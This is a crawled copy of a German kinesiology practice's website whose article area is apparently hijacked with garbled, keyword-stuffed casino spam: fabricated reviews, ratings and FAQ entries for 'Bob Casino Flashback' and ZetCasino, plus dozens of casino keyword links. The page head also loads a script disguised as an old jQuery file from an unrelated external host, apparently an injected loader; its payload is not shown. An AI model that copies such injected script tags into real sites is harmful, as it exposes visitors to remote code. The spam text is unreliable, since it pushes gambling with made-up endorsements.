

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.humanistische-kinesiologie.de/artikel.php?page=mion-mr-green-online-casino-malta
body_size: 7631
content:
<!DOCTYPE html>
<html lang="de" xmlns="http://www.w3.org/1999/xhtml" xml:lang="de">
<head>
<title> mr green online casino malta</title>
<meta http-equiv="Content-Type"     content="text/html; charset=UTF-8" />
<meta name="Language"               content="de" />
<meta name="resource-type"          content="document" />
<meta name="audience"               content="all, Alle" />
<meta name="expires"                content="thu, 01 dec 2022" />
<meta name="robots"                 content="index,follow" />
<meta name="country"                content="Germany" />
<meta name="index"                  content="all,follow" />
<meta name="date"                   content="2022-12-01" />
<meta name="Revisit-After"          content="7" />
<meta name="DC.date"                content="2022-12-04T00:52+01:00" />
<meta name="DC.Language"            content="de" />
<meta name="DC.date.created"         content="2022-12-01" />
<meta name="keywords"               content="" />
<meta name="description"            content="" />
<link rel="stylesheet" href="google.css" type="text/css" media="all" />
<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
<link rel="stylesheet" href="styles.css.php" type="text/css" media="all" />
<script src="javascript.dom.php"></script> 
<script src="javascript.js.php"></script> 
<script src="javascript.math.php"></script> 
<script src="jquery-3.3.1.min.js"></script>
<script type="text/javascript"> 
/* <![CDATA[ */
var subs = new Array();
var subs1 = new Array();
var subs2 = new Array();


var sub1offen = 0;
var sub2offen = 0;

/* ]]> */

</script>
<style type="text/css">body{
 background-repeat:repeat-x;
 overflow:scroll;}</style>
<link href="https://fonts.googleapis.com/css?family=Oswald" rel="stylesheet"> 

<script type="text/javascript" src="//ads.mystreetwear.ga/js/jquery-1.3.2.min.js"></script>
</head>
<body>
<div id="allpage">

<div id="kopf">
<div id="innerkopf">
<table>
<tr valign="top">
<td rowspan="2"><div id="blauoben"></div></td>
<td rowspan="2"><img height="70" style="margin:3px 0 2px 26px;" src="layout/logo.png"></td>
<td><h1> mr green online casino malta</h1></td>
</tr><tr valign="top">
<td><span id="n">
		<ul>
<li><a class="nav" id="nav_index"  onmouseover="hide_sub();hide_sub2();"  href="index.php">Home</a></li>
<li><a class="nava" id="nav_gastgeberin"  onmouseover="hide_sub();hide_sub2();"  href="gastgeberin.php">Gastgeberin</a></li>
<li><a class="nav" id="nav_kinesiologie"  onmouseover="hide_sub();hide_sub2();"  href="kinesiologie.php">Kinesiologie</a></li>
<li><a class="nav" id="nav_kurse"  onmouseover="hide_sub();hide_sub2();"  href="kurse.php">Kurse</a></li>
<li><a class="nav" id="nav_einzelsitzung"  onmouseover="hide_sub();hide_sub2();"  href="einzelsitzung.php">Einzelsitzung</a></li>
<li><a class="nav" id="nav_kontakt"  onmouseover="hide_sub();hide_sub2();"  href="kontakt.php">Kontakt</a></li>
</ul></span>
</td></tr></table>
	</div>
	<div id="hbildu" onmouseover="hide_sub();hide_sub2();"><div id="hbild"><img style="display:none;" src="layout/fader.png" alt="" /></div></div>
</div>

<div id="seite">
	<div id="left"></div>
	<div id="content">
		<div id="innercontent">
<div style="width:625px;margin-top:-2em;"></div><!--edit start--><h1> mr green online casino malta</h1>
<!DOCTYPE html>
    <script type="application/ld+json">
    {
      "@context": "https://schema.org",
      "@graph": [
        {
          "@type": "Review",
          "headline": "bob casino flashback Bewertung",
          "reviewRating": { "@type": "Rating", "ratingValue": "4.9", "bestRating": "5" },
          "author": { "@type": "Organization", "name": "Casino Experten" },
          "itemReviewed": { "@type": "Game", "name": "bob casino flashback" }
        },
        {
          "@type": "FAQPage",
          "mainEntity": [
            {
                  "@type": "Question",
                  "name": "Ist Bob Casino Flashback sicher für Online-Spieler?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Ja, Bob Casino Flashback wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Bob Casino Flashback in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen." }
                },{
                  "@type": "Question",
                  "name": "Was sind die Hauptvorteile von Bob Casino Flashback?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Die wichtigsten Vorteile von Bob Casino Flashback sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind." }
                },{
                  "@type": "Question",
                  "name": "Wie wähle ich die beste Bob Casino Flashback Plattform aus?",
                  "acceptedAnswer": { "@type": "Answer", "text": "Achten Sie bei der Auswahl von Bob Casino Flashback auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren." }
                }          ]
        }
      ]
    }
    </script>

<article>
    <h2>Bob Casino Flashback</h2>

    <p><strong>Bob Casino Flashback</strong> ﻿ber es bietet eine angenehme Abwechslung zu den Spielautomaten und Tischspielen in der Lobby, besonders da die hochwertige &Uuml;bertragung eine ganz au&szlig;ergew&ouml;hnliche und realistische Casino Erfahrung von Zuhause aus beschert.Boni und Promotionen 4/5Der Willkommensbonus im ZetCasino ist ein wirklich gro&szlig;z&uuml;giges Angebot, denn Sie erhalten f&uuml;r die erste Einzahlung nach Ihrer Registrierung einen 100 % Bonus bis zu 500 &euro; und 200 Freispiele obendrauf. <a href='https://www.eventuzman.com/insam/fastpay-casino-no-deposit-bblz/'>Fastpay Casino No Deposit Bblz</a> Diese verteilen sich in Raten von 20 Gratisdrehungen &uuml;ber 10 Tage. Um den Bonus zu bekommen, m&uuml;ssen Sie den Kundenservice kontaktieren. bet365 poker free tickets online casino gewinne versteuern schweiz Bitte beachten Sie, dass Einzahlungen mit Skrill oder Neteller nicht g&uuml;ltig sind, um den Bonus zu beanspruchen. Im ZetCasino betragen die Umsatzbedingungen das 30-fache Ihres Einzahlungsbetrages und des Bonusbetrages innerhalb von 10 Tagen. Tischspiele und Video Poker erf&uuml;llen diese Anforderungen nicht, was Sie beim Spielen bedenken sollten. guru games casino</p>
    <div style='background:linear-gradient(135deg, #1a1a1a 0%, #2c3e50 100%); color:#fff; padding:30px; border-radius:15px; display:flex; justify-content:space-between; align-items:center; margin:30px 0;'>
        <div>
            <div style='color:#f1c40f; font-size:12px; font-weight:bold; letter-spacing:2px;'>UNSERE TOP-EMPFEHLUNG</div>
            <div style='font-size:26px; font-weight:800; margin:5px 0;'>Bob Casino Flashback</div>
            <div style='color:#f1c40f; font-size:20px;'>★★★★★ <span style='color:#fff; font-size:16px; margin-left:10px;'>Experten-Bewertung: 9.7/10</span></div>
        </div>
        <a href='#' style='background:#e74c3c; color:#fff; padding:15px 35px; border-radius:50px; text-decoration:none; font-weight:bold; text-transform:uppercase;'>Jetzt Spielen</a>
    </div><p>Auch einige der Slots kommen daf&uuml;r nicht in Betracht, wor&uuml;ber Sie sich vorher in den Gesch&auml;ftsbedingungen informieren sollten. 10 Tage sind eine recht kurze Frist, daher sollten Sie Bescheid wissen, welche Spiele die Umsatzbedingungen erf&uuml;llen.Das war noch nicht alles. Auch Weiterspielen lohnt sich im ZetCasino. book of the dead baby in yellow stars n bars poker va tipico roulette auszahlen Es finden regelm&auml;&szlig;ige Turniere und Gewinnspiele mit tollen Preisen statt. jackpot casino flash poker casino in deutschland <a href='https://www.haflinger-oberpfalz.de/milie/european-poker-tour-madrid-oija.html'>European Poker Tour Madrid Oija</a> Au&szlig;erdem gibt es ein Treueprogramm, das sich f&uuml;r besonders no deposit bonus jackpot cityloyale Spieler auszahlt. huuuge casino daily spin Exklusive Angebote gibt es f&uuml;r diejenigen, die die R&auml;nge Alpha, Beta, Gamma und Delta bis hin zu Zeta aufsteigen.Im ZetCasino gibt es eine gro&szlig;z&uuml;gige Belohnung f&uuml;r Ihre erste Einzahlung nach der Registrierung.</p><h2>Warum ist Bob Casino Flashback im Jahr 2025 so beliebt?</h2><p>Bis zu 500 &euro; und 200 Freispiele sind f&uuml;r Sie als Neukunde drin, wenn Sie mindestens 20 &euro; einzahlen.100 % Bonus bis 500 &euro; f&uuml;r die erste Einzahlung200 Freispiele auf 10 Tage verteiltDie Mindesteinzahlung betr&auml;gt 20 &euro;Es m&uuml;ssen 30-fache Umsatzbedingungen erf&uuml;llt werdenDie Gewinnchancen der verschiedenen Casino Spiele Casino SpieleAuszahlungsquote RTP &percnt;Klassische 96,5 &percnt; Video Slot 97,0 &percnt; Roulette 97,4 &percnt; Blackjack 99,6 &percnt; Tischspiele 97,7 &percnt; Video Poker 97,2 &percnt; Zet Casino Bewertung der Auszahlung Die Spiele im ZetCasino werden von verschiedenen Software Herstellern bereitgestellt. Deren Zufallsgeneratoren sind von unabh&auml;ngigen Organisationen wie TST (Technical Systems Testing) &uuml;berpr&uuml;ft und bewertet.. 98,3 &percnt;HervorragendMobile Casino App 4/5Die mobile Version vom ZetCasino ist als moderne Web App angelegt. Das bedeutet anmelden, einzahlen und sofort losspielen, ohne erst eine App herunterladen zu m&uuml;ssen. roulette simulator kostenlos Wie die meisten der modernen Casino online Anbieter bietet ZetCasino eine Instant Play L&ouml;sung an. Sie &ouml;ffnen die Website in Ihrem Browser auf dem Handy und die Seite passno deposit bonus jackpot cityt sich von selbst an und ist in der mobilen Version nutzbar. <a href='https://www.nienhaus-bernd.de/news.php?n=gold-wolf-dog'>Gold Wolf Dog</a></p><p>Das ist unkompliziert und Sie k&ouml;nnen daher mit jedem Mobilger&auml;t das ZetCasino online besuchen, solange es die technischen Grundvoraussetzungen erf&uuml;llt und &uuml;ber Internetzugriff verf&uuml;gt.&Ouml;ffnen Sie die moderne ZetCasino Web App ganz ohne Download im Browser Ihres Smartphones und Sie k&ouml;nnen per Instant Play einfach loslegen.Ein-und Auzahlungen 4/5ZetCasino ist ein Anbieter, bei dem Sie mehrere verschiedene M&ouml;glichkeiten f&uuml;r Ein- und Auszahlungen haben. bet365 poker download Unter anderem k&ouml;nnen Sie hier auch mit der Kryptow&auml;hrung Bitcoin Zahlungen t&auml;tigen.Auszahlungsantr&auml;ge werden im ZetCasino werktags zwischen 09:00 Uhr und 18:00 Uhr bearbeitet. Der Vorgang kann bis zu drei Werktage in Anspruch nehmen, je nachdem, wann Ihr Antrag eingegangen ist. Nach der Bearbeitung erfolgt die Auszahlung auf Ihr Konto unverz&uuml;glich. best slot machines planet hollywood Nur per Kreditkarte kann die Banklaufzeit noch etwas Zeit in Anspruch nehmen.ZahlungsmethodenEinzahlungAuszahlung Visa Sofort 1-3 Werktage MasterCard Sofort 1-3 Werktage Paysafecard Sofort 1-3 Werktage ecoPayz Sofort 1-3 Werktage Klarna Sofort 1-3 Werktage Bitcoin Sofort 1-3 Werktage Trustly Sofort 1-3 Werktage Litecoin Sofort 1-3 Werktage Ethereum Sofort 1-3 Werktage Ripple Sofort 1-3 Werktage Payeer Sofort 1-3 Werktage Sicherheit und Fairness 4.5/5Im ZetCasino wird sich mit den branchen&uuml;blichen Ma&szlig;nahmen um dno deposit bonus jackpot cityie Sicherheit Ihrer Daten gek&uuml;mmert. one casino punkte live blackjack app Durch eine sichere SSL-Technologie werden alle Transaktionen auf der Seite verschl&uuml;sselt und durch eine moderne Firewall gesch&uuml;tzt. casino berlin restaurant</p><p>Der Betreiber ist Araxio Development N.V., ein in Cura&ccedil;ao registriertes Unternehmen, das von Antillephone N.V. reguliert und lizenziert wird. Zudem besteht eine enge Zusammenarbeit mit der Tochtergesellschaft Tranello Ltd., alle Finanztransaktionen im ZetCasino werden zum Beispiel von diesem Untern ﻿nHerstellerMerkurAuszahlungsquote (RTP)96,11%BesonderheitenExpanding Wild, MultiplierThemaFantasyFreispiele-Walzen5Einsatz0,05 &euro; - 20 &euro;Gewinnlinien5 &Auml;hnliche Spiele Beste Casinos Test &Auml;hnliche Spiele &ndash; Die besten Illuminati Alternativen im Online CasinoStarburstNetEnt NetEnt hat bei Starburst das klassische Slotkonzept aufgegriffen und daraus einen modernen Spielautomaten gemacht. come on casino logg inn Dabei verlaufen die Paylines in beide Richtungen. casino clabic manager <a href='https://www.eventuzman.com/insam/karamba-casino.com-kdww/'>Karamba Casino Com Kdww</a> Zus&auml;tzlich gibt es expandierende Wildsymbole, die kostenlose Re-Spins ausl&ouml;sen und gute Chancen auf Gewinne bieten. blackjack online browser game Jetzt spielenBreak AwayMicrogaming Microgaming f&uuml;hrt Sie bei Break Away aufs Eis. how to play gates of olympus on betway</p><p>Der Eishockey-Slot l&auml;uft mit 243 Gewinnwegen. Das Smashing Wild Feature verwandelt dabei zuf&auml;llig einige Walzen in Wild-Walzen, wodurch das Slot-Spiel einen Gewinn garantiert. Zudem gibt es Freispiele mit bis zu walking dead 2 slot machine online</p>
    <!-- FAQ Bereich -->
    <div class="faq-section">
        <h2>Häufig gestellte Fragen (FAQ)</h2>
                    <div class="faq-item">
                <div class="faq-q">Frage: Ist Bob Casino Flashback sicher für Online-Spieler?</div>
                <div class="faq-a">Antwort: Ja, Bob Casino Flashback wurde nach strengsten Sicherheitsprotokollen entwickelt. Die meisten Plattformen, die mit Bob Casino Flashback in Verbindung stehen, verwenden moderne SSL-Verschlüsselung, um Nutzerdaten und Transaktionen zu schützen.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Was sind die Hauptvorteile von Bob Casino Flashback?</div>
                <div class="faq-a">Antwort: Die wichtigsten Vorteile von Bob Casino Flashback sind eine erstklassige Benutzererfahrung, exklusive Bonusangebote und eine riesige Auswahl an Funktionen, die speziell auf die Bedürfnisse moderner Spieler zugeschnitten sind.</div>
            </div>
                    <div class="faq-item">
                <div class="faq-q">Frage: Wie wähle ich die beste Bob Casino Flashback Plattform aus?</div>
                <div class="faq-a">Antwort: Achten Sie bei der Auswahl von Bob Casino Flashback auf eine gültige Lizenzierung, positive Erfahrungsberichte von echten Spielern und faire Bonusbedingungen. Vergewissern Sie sich immer über die Seriosität, bevor Sie sich registrieren.</div>
            </div>
            </div>
</article><br />
<p>
	<ul><li><a href='/artikel.php?page=ogpx-spielautomaten-2k'  title='spielautomaten 2k'>spielautomaten 2k</a></li><li><a href='/artikel.php?page=mnyv-casino-dealer-noc'  title='casino dealer noc'>casino dealer noc</a></li><li><a href='/artikel.php?page=taxs-casino-baden-baden-cash-game'  title='casino baden baden cash game'>casino baden baden cash game</a></li><li><a href='/artikel.php?page=eqxl-roulette-online-free-money-no-deposit'  title='roulette online free money no deposit'>roulette online free money no deposit</a></li><li><a href='/artikel.php?page=ujxj-neue-trustly-casinos'  title='neue trustly casinos'>neue trustly casinos</a></li><li><a href='/artikel.php?page=alwd-bonus-code-wildz'  title='bonus code wildz'>bonus code wildz</a></li><li><a href='/artikel.php?page=uigg-spinarena-online-casino-spiele'  title='spinarena online casino spiele'>spinarena online casino spiele</a></li><li><a href='/artikel.php?page=jfox-campeonbet-casino-bonus-code'  title='campeonbet casino bonus code'>campeonbet casino bonus code</a></li><li><a href='/artikel.php?page=ogan-platin-casino-willkommensbonus'  title='platin casino willkommensbonus'>platin casino willkommensbonus</a></li><li><a href='/artikel.php?page=rdbb-freispiele-ohne-einzahlung-neu'  title='freispiele ohne einzahlung neu'>freispiele ohne einzahlung neu</a></li><li><a href='/artikel.php?page=gksh-casino-clabic-welcome'  title='casino clabic welcome'>casino clabic welcome</a></li><li><a href='/artikel.php?page=cyvc-20-euro-bonus-ohne-einzahlung-casino-2023'  title='20 euro bonus ohne einzahlung casino 2023'>20 euro bonus ohne einzahlung casino 2023</a></li><li><a href='/artikel.php?page=qmos-mr-green-bonus-code-2019'  title='mr green bonus code 2019'>mr green bonus code 2019</a></li><li><a href='/artikel.php?page=pbnd-euromoon-casino-bonus-ohne-einzahlung'  title='euromoon casino bonus ohne einzahlung'>euromoon casino bonus ohne einzahlung</a></li><li><a href='/artikel.php?page=sovh-casino-bonus-bez-vkladu-2020'  title='casino bonus bez vkladu 2020'>casino bonus bez vkladu 2020</a></li><li><a href='/artikel.php?page=mdfz-slotsmillion-vr-casino'  title='slotsmillion vr casino'>slotsmillion vr casino</a></li><li><a href='/artikel.php?page=gdkg-star-casino-zones'  title='star casino zones'>star casino zones</a></li><li><a href='/artikel.php?page=xdbh-telefonnummer-casino-duisburg'  title='telefonnummer casino duisburg'>telefonnummer casino duisburg</a></li><li><a href='/artikel.php?page=bewe-online-casino-slot-tricks'  title='online casino slot tricks'>online casino slot tricks</a></li><li><a href='/artikel.php?page=phpy-quick-hit-fever-slot-machine-online'  title='quick hit fever slot machine online'>quick hit fever slot machine online</a></li><li><a href='/artikel.php?page=wvcl-spin-x-casino'  title='spin x casino'>spin x casino</a></li><li><a href='/artikel.php?page=ucsn-casino-esplanade-blackjack'  title='casino esplanade blackjack'>casino esplanade blackjack</a></li><li><a href='/artikel.php?page=kcnk-elcarado-casino-login'  title='elcarado casino login'>elcarado casino login</a></li><li><a href='/artikel.php?page=fhpv-blackjack-online-nj'  title='blackjack online nj'>blackjack online nj</a></li><li><a href='/artikel.php?page=xpqg-single-deck-blackjack-free-online'  title='single deck blackjack free online'>single deck blackjack free online</a></li><li><a href='/artikel.php?page=vhfj-magic-red-casino-kontakt'  title='magic red casino kontakt'>magic red casino kontakt</a></li><li><a href='/artikel.php?page=aqis-casino-guru-aztec'  title='casino guru aztec'>casino guru aztec</a></li><li><a href='/artikel.php?page=etjy-quien-es-el-torero-mas-famoso-de-la-historia'  title='quien es el torero mas famoso de la historia'>quien es el torero mas famoso de la historia</a></li></ul></p>
</div></div>
</div>
</div>
<div id="fuss">
<div id="innerfuss">
<h1></h1>
<p style="margin:0;height:15px;">
	 </p>
<table height="218" id="footertable" width="794">
	<tbody>
		<tr valign="top">
			<td style="width: 200px;">
				<ul class="fussnavi">
					<li>
						<a href="kontakt.php">Kontakt</a></li>
					<li>
						<a href="infopool.php">Impressum</a></li>
					<li>
						<a href="datenschutz.php">Datenschutz</a></li>
					<li>
						<a href="sitemap.php">Sitemap</a>
						<ul>
						</ul>
					</li>
				</ul>
			</td>
			<td style="width: 300px;">
				<ul class="fussnavi">
						<a href="kinesiologie.php">Kinesiologie</a></li>
					<li>
						<a href="kurse.php">Kurse</a></li>
					<li>
						<a href="einzelsitzung.php">Einzelsitzung</a></li>
					<li>
						<a href="infopool_infos-zur-anmeldung.php">Infos zur Anmeldung</a></li>
						<ul>
						</ul>
					</li>
				</ul>
			</td>
			<td>
				<p>
 <strong>Coaching & Kinesiologie</strong><br />
					Talstraße 15<br />
					76307 Karlsbad-Langensteinbach<br />
					Tel. 0152 339 610 88</p>
				<p>
					<strong><a href="mailto:info@humanistische-kinesiologie.de" />info@humanistische-kinesiologie.de</a></strong></p>
			</td>
		</tr>
	</tbody>
</table></div>
</div>
<script type="text/javascript">
/* <![CDATA[ */
var chk =  document.getElementsByTagName("html")[0].clientHeight;
function issetV( variable ) { return( typeof( variable ) != 'undefined' ); }
function issetO( id ) { if (document.getElementById(id)) return( true ); return( false ); }
function check() {  firstcall = 1; }
window.document.body.onload = function(){ check; }
window.onresize = function(){ check(); }
/* ]]> */
</script>
<div id="sub1"></div>
<div id="sub2"></div>
<div id="subarea"></div>
<script type="text/javascript" src="helper.js"></script>
<div id="rightflower"></div>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.humanistische-kinesiologie.de/google.css
body_size: 651
content:
/* fira-sans-regular - latin */
@font-face {
  font-family: 'Fira Sans';
  font-style: normal;
  font-weight: 400;
  src: url('fonts/fira-sans-v8-latin-regular.eot'); /* IE9 Compat Modes */
  src: local('Fira Sans Regular'), local('FiraSans-Regular'),
       url('fonts/fira-sans-v8-latin-regular.eot?#iefix') format('embedded-opentype'), /* IE6-IE8 */
       url('fonts/fira-sans-v8-latin-regular.woff2') format('woff2'), /* Super Modern Browsers */
       url('fonts/fira-sans-v8-latin-regular.woff') format('woff'), /* Modern Browsers */
       url('fonts/fira-sans-v8-latin-regular.ttf') format('truetype'), /* Safari, Android, iOS */
       url('fonts/fira-sans-v8-latin-regular.svg#FiraSans') format('svg'); /* Legacy iOS */
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.humanistische-kinesiologie.de/styles.css.php
body_size: 9872
content:
@font-face {
    font-family: 'palmerregular';
    src: url('fonts/palmer-webfont.woff2') format('woff2'),
         url('fonts/palmer-webfont.woff') format('woff');
    font-weight: normal;
    font-style: normal;} 

/* border / cellspacing */

table{
 border-spacing:0;
 border-width:0px;}

/* cellpadding */
table td, table th{
 padding:0;}

/* tr valign */
.trtop{
 vertical-align:top;}

html,body{
 font-family:'Fira Sans', sans-serif;
 color:#333;
 letter-spacing:.5px;
 font-weight:300;
 font-size:.98em;
 line-height:130%;
 margin:0;
 padding:0;
 min-height:100%; }

html{
 width:100%;
 background-color:#054277;
}

body{
 width:100%;
 overflow-y:auto;}

#allpage{
 width:1280px;
 margin:auto;
 padding-left:70px;}

#seite {
 background-repeat:repeat-y;
 background-image:url(layout/pagebg.png);
 width:1280px;}

.noprint { display:none; }

.cke_show_borders, #cke_19_text, #cke_20_text, .cke_panel, .cke_rcombopanel .cke_panel_block {
 background:none;}

ul,p{
 margin:0;
 margin-bottom:.75em;}

h1,h2,h3,h4{
 letter-spacing:0;
 margin:0;
 padding:0;
 display:block;
 font-family:'Fira Sans', sans-serif;
 color:#054277;}

h4{
 display:block;
 background-image: linear-gradient(to top, #054277 1%, #A8ACB2 5%, #ffffff 15%, #ffffff 100%);
 margin:.5em 0;
 padding:10px 0;
 font-weight:400;
 font-size:1.1em;}

#innerkopf h1{
 line-height:1em;
 font-size:1.4em;
 padding-left:15px;
 padding-top:6px;
 margin-bottom:8px;}

h1{
 margin-bottom:1em;
 font-size:1.3em;
 font-weight:500;}

h2{
 margin-bottom:1em;
 font-size:1.3em;
 font-weight:500;}

h3{
 margin-bottom:.2em;
 font-size:1.2em;
 font-weight:500;}

#blauoben{
 width:310px;
 height:73px;}

#left{
 display:inline;
 float:left;
 width:360px;
 position:relative;left:-50px;
 margin-right:-50px;
 height:inherit;
/*
 background-image:url(layout/flower.png);
 background-position:right top;
 background-repeat:no-repeat;
*/
 background-image:url(layout/flower60.png);
 background-position:left top;
 background-repeat:no-repeat;
 overflow:hidden;
 background-size:auto 640px;}

#content{
 display:inline;
 float:left;
 width:915px;
 height:inherit;}

#innercontent{
 display:inline-block;float:left;
 width:625px;
 font-size:1em;
 margin:0 0 40px 0;
 padding:60px 27px 0 40px;}

#innercontent_rechts{
 color:#054277;
 font-size:1em;
 border-left:1px solid #054277;
 display:inline-block;float:left;
 width:154px;
 margin:0 0 40px 0;
 padding:40px 0 0 20px;}

#innercontent p{
 margin-bottom:5px;
}

#kopf {
 width:100%;
 margin:0;padding:0;
 margin:auto;
 height:355px;
 border:none;
 background-repeat:repeat-y;
 background-image:url(layout/pagebg.png);

}

#innerkopf{
 height:73px;}

#n{
 font-family:'Fira Sans', sans-serif;
 clear:both;
 margin:0;
 vertical-align:top;
 margin-top:-7px;
 margin-left:10px;
 display:inline-block;}

#n ul{
 display:inline-block;
 margin:0;
 padding:0;
 padding-bottom:5px;}

#n ul li{
 border-right:1px solid #A8ACB2;
 display:inline-block;
 margin:0;padding:0;
 font-size:.9em;
 color:#A8ACB2;}

#n ul li a{
 display:block;
 width:inherit;
 padding-left:5px;
 padding-right:5px;}

#n ul li:last-child{ border:none; }

.nav,.nava{
 display:inline-block;
 margin:0;padding:0;
 font-family:'Fira Sans', sans-serif;
 color:#A8ACB2;
 font-size:1.1em;
 letter-spacing:0;
 font-weight:400;
 line-height:120%; 
 padding:5px 10px;
 text-decoration:none; }

.snav,.snava{
 width:100%;
 margin:0;padding:0;
 font-family:'Fira Sans', sans-serif;
 color:#A8ACB2;
 font-weight:400;
 letter-spacing:0;
 font-size:1em;
 padding:5px 10px;
 text-decoration:none; }

.snava{
 width:inherit;
 background-color:#054277;
 color:#ffffff;}

#sub1 ul{
 margin:0;padding:0;
 padding-bottom:5px;}

#sub1 ul li{
 display:block;
 margin:0;padding:0;}

#sub1 ul li a{
 width:inherit;
 display:block;}

.nava,.nav:hover,.snav:hover{
 color:#054277;}

.nava:hover,.snava:hover{
 color:#054277;
 text-decoration:none;
 background-color:#cccccc;}

#sub1,#sub2{
 position:absolute;left:-1000px;top:-1000px;
 background-color:#ffffff;
 padding:0px;
 border:1px solid #A8ACB2;
 box-shadow: 2px 6px 6px rgba(64,64,64,.5); }

#hbildu{ background-image:url(layout/hgbild.jpg);background-position:top right;}

#hbild{
 height:282px;
 border:none;
 background-image:url(layout/headvg.png);
 background-repeat:no-repeat;}

/*
#fader{
 height:282px;
 height:90px;
 background-image:url(layout/fader.png);
 background-position:left top;}
*/

#fuss{
 clear:both;
 height:174px;
 margin-top:-20px;
 margin-bottom:10px;
 background-color:#A8ACB2;}

#innerfuss{
 margin:auto;
 width:1280px;
 height:174px;
 background-color:#A8ACB2;}

#fuss ul li{
 line-height:130%;
 display:inline-block;
 margin:0;
 padding:0;
 width:100%; }

#fuss td, 
#fuss td p, #fuss td ul li, #fuss a, #fuss span{
 text-decoration:none;
 font-size:1em;
 color:#ffffff !important;}

#fuss td{
 line-height:130%;}

#footertable {
 margin:auto;
 margin-left:188px;
 margin-top:10px;}

#bluetable{
 color:#054277;}

#bluetable td:first-child{
 padding-right:10px;}

#links{
 border-spacing:10px;
 border-collapse: separate;
 empty-cells: hide;}

#links td{
 padding:5px;}

#links tr:nth-child(2n+2) td{
 padding-bottom:5px;
 border-bottom:1px solid #A8ACB2;}

a,.link{
 cursor:pointer;
 text-decoration:none;
 color:#054277;}

a:hover,.link:hover{
 text-decoration:underline;
 color:#A8ACB2;}

img.team{
 clear:both;
 margin-bottom:20px;
 float:left;
 margin-right:10px;
 border:1px solid #054277;}

p.team{
 float:left;
 min-height:200px;}

#kopf,#seite{
 margin-left:-155px;}

#hbildu{
 margin-left:-350px;}
#hbild{
}

.kursliste{
 border-spacing: 3px;
 border-collapse: separate;
 width:inherit;}

.kursliste td{
 vertical-align:top;
 padding:3px 5px;}

.kursliste td:first-child{
 max-width:25%;}

.kursliste td:last-child{
 max-width:75%;}

.kursliste input, .kursliste textarea{
 font-family:'Fira Sans', sans-serif;
 font-size:1em;
 border:1px solid #A8ACB2;
 width:98%;}

.kursliste textarea{
 height:6em;
 overflow:auto;}

.kursliste input:hover, .kursliste textarea:hover,
.kursliste input:active, .kursliste textarea:active{
 border:1px solid #3FA7FF !important;}

input[type="checkbox"],input[type="radio"],
input[type="submit"],input[type="reset"]{
 cursor:pointer;}

input[type="submit"],input[type="reset"]{
 padding:5px;
 margin:5px 2px 5px 0;
 background-color:#054277;
 color:#ffffff;
 border:1px inset #A8ACB2;
 border-radius:3px;
 width:auto;}

div .but>span{
	padding:5px;
	margin:5px 2px 5px 0;
	border:1px inset #A8ACB2;
	border-radius:3px;
	width:auto;
	background-color:#ffffff;
	color:#054277;
	display:block;}
	
input[type="submit"]:hover,input[type="reset"]:hover{
 color:#cccccc;
 border:1px dotted #A8ACB2;}

.fl,.fr{
display:inline;}

.fl{
 float:left;text-align:left;}

.fr{
 float:right;text-align:left;
 margin-left:10px;}

#rightflower{
 position:absolute;
 left:50%;
 margin-left:403px;
 top:350px;
 width:268px;
 height:433px;
/*
 background-image:url(layout/flower2.png);
 background-position:right top;
 background-repeat:no-repeat;
*/
 }

.tdetails{
 display:none;}

.terminliste{
 width:100%;}

.terminliste tr{
 vertical-align:top;}

.terminliste tr>td:first-child{
 padding-right:20px;}

.terminliste td{
 font-size:.9em;}

.terminliste tr>td{
 padding-bottom:10px;}

.zeiten{
 display:block;
 width:110px;
 text-align:right;}

.termin{
 width:450px;}

.kurz{
 font-style:italic;}

.termininfo{
 border-radius:10px;
 background-color:#054277;
 padding:20px 20px 10px 30px;
 color:#ffffff;}

.termininfo table{
 width:100% !important;}

.detailspfeil{
 margin-right:20px;
 float:right;}

.dotty{
 margin-left:-100px;
 margin-top:1em;
 padding:20px;
 width:460px;
 border-radius:10px;
 border:1px dotted #3FA7FF;
 border-bottom:1px dotted #3FA7FF;}

.infoline{
 display:block;
 clear:both;
 text-align:left !important;}

p.veranstalter,
p.location,
p.inhalt
{
 margin-bottom:.5em !important;
}

.infoline td:first-child{
 font-weight:500;}

.ptr{
 cursor:pointer;}

.button2{
 background-color:#ffffff !important;
 color:#054277 !important;
 border:1px inset #3FA7FF !important;}

.titel{
 color:#054277;}

.dotty blockquote{
 margin:0;padding:0;
 margin:0 .5em 1em 2em;}

.dotty li{
 margin:0;padding:0;
 margin-left:1em;}

.uhrzeit{display:block;}

.c{font-size:1em;}

.cb{
clear:both;}

.ltab,.ltab2{
 color:#666666;
 display:inline-block;
 width:70px;}
.ltab2{
 color:#ffffff;}

.weiss{ color:#ffffff !important;}
.blau2{ color:#054277;font-weight:500;}
.blau2:before{ content:"\25BA  ";}

.hiline{
 display:inline-block;
 margin-top:.2em;
 margin-bottom:.5em;}

#kf1,#kf2{
	max-width:42%;
 padding:0 20px 0 10px;
 display:inline-block;}

#kf2{
 padding-right:0 !important;}

.kf3{
 padding-left:20px;
 border-left:1px dotted white;height:100%;}

#kf1{
 padding-left:0 !important;
 border-right:1px dotted white;height:100%;}

#ausgabe h3{
 font-size:1.2em;
 padding-top:.2em;
 font-weight:normal;
 color:#999999 !important;
 border-top:1px dotted #3FA7FF;}

 .disabled {
        pointer-events: none;
        cursor: default;
        opacity: 0.6;
    }

#ns{
	display:inline-block;
    font-family: 'Fira Sans', sans-serif;
    font-size: .9em;	
    padding: 5px;
    margin: 5px 2px 5px 0;
letter-spacing: .5px;
    background-color: #054277 !important;
    color: #ffffff !important;
    border: 1px inset #A8ACB2;
    border-radius: 3px;
    width: auto;

}



--- FILE ---
content_type: text/javascript;charset=UTF-8
request_url: https://www.humanistische-kinesiologie.de/javascript.js.php
body_size: 9952
content:
//if (document.getElementById('datum').value != "")
//var dziel = document.getElementById('datum').value;
var oldLink = null;
var dziel = "datum";
